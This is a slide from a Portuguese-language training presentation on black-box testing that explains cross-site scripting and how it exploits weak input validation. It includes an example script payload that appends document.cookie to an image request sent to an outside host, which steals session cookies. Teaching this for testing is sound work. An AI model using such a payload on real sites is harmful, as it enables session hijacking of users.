 Testes de caixa preta

•  Cross-Site Scripting
     –  Também causado pela validação insuficiente das entradas de dados.
        Consiste na inserção de tags HTML em campos de formulário ou
        parâmetros de URLs sob o controle dos usuários. Esses tags
        normalmente contêm programas em linguagem de scripts (javascripts ou
        vbscripts por exemplo). Ao serem executados em navegadores comuns
        esses códigos, podem enviar informações sensíveis, tais como Cookies
        identificadores de sessão para outros sites, daí o termo cross-site
        scripting.

     –  Supondo por exemplo que um determinado usuário possua permissão
        apenas de alterar seus dados pessoais. Em um campo qualquer desse
        formulário ele poderia colocar o seguinte script:

     –  <script language=”javascript”> document.write(‘<img src=http://
        www.outrosite.com/cgi/img? ’ + document.cookie +‘>’)</script>



www.qualister.com.br
 